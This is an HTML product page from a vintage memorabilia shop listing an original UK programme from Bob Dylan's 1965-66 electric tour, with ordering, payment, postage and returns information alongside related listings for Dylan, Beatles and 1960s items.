				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">ENQUIRE</button>

	
	<input type="hidden" name="add-to-cart" value="8077" />
	<input type="hidden" name="product_id" value="8077" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/" rel="tag">Memorabilia</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/" rel="tag">Tour Programmes</a></span>
	<span class="tagged_as">Tags: <a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" rel="tag">Bob Dylan</a>, <a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan-electric/" rel="tag">Bob Dylan electric</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Original tour programme sold on the UK leg of Dylan famous, or should that read infamous 1965-66 &#8220;electric&#8221; tour.  Dylan first &#8216;plugged-in&#8221; and performed  using an electric guitar for the 2nd set of his appearance  at the Newport Folk Festival 25th July 1965. Music journalists have had careers ever since. Incidentally the programmes were printed by Kenneth Pitt : Bowie&#8217;s manage at the time. On the last page they mention that Dylan&#8217;s book Tarantula will be published with a UK edition following next year. Obviously was shelved and was  eventually published in 1971 after bootleg editions started appearing, printed by the underground press from 1970.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-8553" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-300x69.jpg" alt="" width="470" height="108" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-300x69.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-700x161.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-768x176.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-1536x353.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-2048x470.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-120x28.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/07/IMG_4706-600x138.jpg 600w" sizes="auto, (max-width: 470px) 100vw, 470px" /></p>
<p>For that programme click here : <strong><a class="row-title" href="https://pleasuresofpasttimes.com/wp/wp-admin/post.php?post=8058&amp;action=edit">Bob Dylan Newport 1965 Programme : 1st electric show ! + “Off the Top of My Head’</a></strong></p>
<p>Approx 26.5cm x 20.5cm</p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						<h2>Additional Information</h2>
		<table class="shop_attributes">
						<tr>
				<th>Dimensions</th>
				<td class="product_dimensions">N/A</td>
				</tr>
					</table>
				</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-8067 status-publish first instock has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variation">
	<a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-newport-1965-programme-1st-electric-show-off-the-top-of-my-head/?attribute_condition-near-fine-vg=VG%2B" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="390" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bob Dylan Newport 1965 Programme : 1st electric show ! + &quot;Off the Top of My Head&#039; - VG+" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-300x390.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-700x909.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-768x998.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-1182x1536.jpg 1182w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-1577x2048.jpg 1577w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-120x156.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-600x779.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3488-scaled.jpg 1971w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bob Dylan Newport 1965 Programme : 1st electric show ! + &#8220;Off the Top of My Head&#8217; &#8211; VG+</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>750.00</bdi></span></span>
<span class="loop-long-desc">...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-newport-1965-programme-1st-electric-show-off-the-top-of-my-head/?attribute_condition-near-fine-vg=VG%2B" class="button">View Details</a></li>

			
				<li class="product type-product post-8030 status-publish instock has-post-thumbnail shipping-taxable purchasable product-type-variation">
	<a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-tarantula-usa-uk-1st-bootleg-editions/?attribute_us-hb-1st-uk-hb-1st-dutch-1970-bootleg=US+HB+1st" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="525" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-300x525.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bob Dylan Tarantula : USA, UK 1st &amp; bootleg editions - US HB 1st" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-300x525.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-700x1225.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-768x1344.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-878x1536.jpg 878w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-1171x2048.jpg 1171w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-120x210.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-600x1050.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3460-scaled.jpg 1463w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bob Dylan Tarantula : USA, UK 1st &#038; bootleg editions &#8211; US HB 1st</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>165.00</bdi></span></span>
<span class="loop-long-desc">...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-tarantula-usa-uk-1st-bootleg-editions/?attribute_us-hb-1st-uk-hb-1st-dutch-1970-bootleg=US+HB+1st" class="button">View Details</a></li>

			
				<li class="product type-product post-8071 status-publish instock product_cat-tour-programmes product_cat-memorabilia product_tag-bob-dylan product_tag-bob-dylan-newport-folk-festival has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-newport-folk-festival-1964-programme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="363" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-300x363.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bob Dylan Newport Folk Festival 1964 Programme" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-300x363.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-700x847.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-768x929.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-1270x1536.jpg 1270w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-1693x2048.jpg 1693w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-120x145.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3591-600x726.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bob Dylan Newport Folk Festival 1964 Programme</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>450.00</bdi></span><span class="screen-reader-text">Price range: &pound;325.00 through &pound;450.00</span></span>
<span class="loop-long-desc">Bob Dylan performed at the Newport Folk Festival three years consecutively 1963-1965

1965 being...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Tour Programmes</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-newport-folk-festival-1964-programme/" class="button">View Details</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-300 status-publish first instock product_cat-beatles-memorabilia product_cat-film product_cat-psychedelic product_cat-memorabilia product_tag-animation-cell-beatles product_tag-beatles product_tag-beatles-1968 product_tag-beatles-original product_tag-beatles-psychedelic product_tag-film-cell product_tag-rare-beatles product_tag-yellow-submarine product_tag-yellow-submarine-original has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/george-harrison-1968-yellow-submarine-film-animation-preparatory-pencil-drawing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="George Harrison 1968 Yellow Submarine Film animation preparatory pencil drawing" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3808.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">George Harrison 1968 Yellow Submarine Film animation preparatory pencil drawing</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>400.00</bdi></span></span>
<span class="loop-long-desc">

1968 King Features pencil preparatory drawing for George Harrison Yellow Submarine character...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Film</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/george-harrison-1968-yellow-submarine-film-animation-preparatory-pencil-drawing/" class="button">View Details</a></li>

			
					<li class="product type-product post-1441 status-publish outofstock product_cat-beatles-memorabilia product_cat-beatles product_cat-psychedelia-collections product_cat-records product_cat-swinging-london product_cat-memorabilia product_cat-collections has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-beatles-penny-lanestrawberry-fields-forever-in-picture-sleeve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="303" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_4524-300x303.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Beatles: Penny Lane/Strawberry Fields Forever in picture sleeve." srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_4524-300x303.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_4524-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_4524-120x121.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_4524.jpg 468w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Beatles: Penny Lane/Strawberry Fields Forever in picture sleeve.</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">

An original UK copy of The Beatles'  double A side "Penny Lane"/"Strawberry Fields Forever" 45...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Records</span>, <span class="loop_p_cat">Swinging London</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-beatles-penny-lanestrawberry-fields-forever-in-picture-sleeve/" class="button">View Details</a></li>

			
					<li class="product type-product post-331 status-publish instock product_cat-film product_cat-cult-tv-film product_cat-posters product_cat-memorabilia product_tag-james-dean product_tag-james-dean-east-of-eden product_tag-james-dean-original-poster product_tag-james-dean-uk-quad has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/james-dean-1955-east-of-eden-uk-quad-film-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="225" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="James Dean 1955 East of Eden UK Quad film poster" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-120x90.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">James Dean 1955 East of Eden UK Quad film poster</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;3,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;2,850.00.</span></span>
<span class="loop-long-desc">Scarce UK quad poster for the original release of this celluloid adaption of John Steinbeck's...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film</span>, <span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/james-dean-1955-east-of-eden-uk-quad-film-poster/" class="button">View Details</a></li>

			
					<li class="product type-product post-235 status-publish last instock product_cat-collections product_cat-magazines-fanzines-pamphlets product_cat-memorabilia product_cat-swinging-london product_tag-robert-fraser-gallery product_tag-swinging-london product_tag-swinging-sixties product_tag-time-magazine has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/april-1966-time-magazine-the-start-of-the-swinging-city-article/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Time Magazine April 1966 Issue : &quot;London Swinging city&quot; article that defined the &#039;Swinging London&#039;" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/05/IMG_0312-scaled.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Time Magazine April 1966 Issue : &#8220;London Swinging city&#8221; article that defined the &#8216;Swinging London&#8217;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>70.00</bdi></span></span>
<span class="loop-long-desc">The iconic 'London Swinging City' article that reportedly instigated the so-called Swinging London...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Collections</span>, <span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Swinging London</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/april-1966-time-magazine-the-start-of-the-swinging-city-article/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
</ul>
</li>
<li class="cat-item cat-item-18 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11pt;" aria-label="1977 Punk (13 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
